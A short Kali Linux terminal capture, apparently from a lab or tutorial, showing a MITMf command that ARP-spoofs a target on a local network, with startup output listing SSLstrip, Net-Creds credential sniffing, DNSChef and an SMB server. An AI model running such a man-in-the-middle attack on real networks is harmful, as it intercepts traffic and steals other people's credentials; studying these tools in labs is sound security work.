 root@kali:~# mitmf --arp --spoof --gateway 10.0.0.1 --target 10.0.0.62 -i wlan0
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
|_ HTTP server online
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online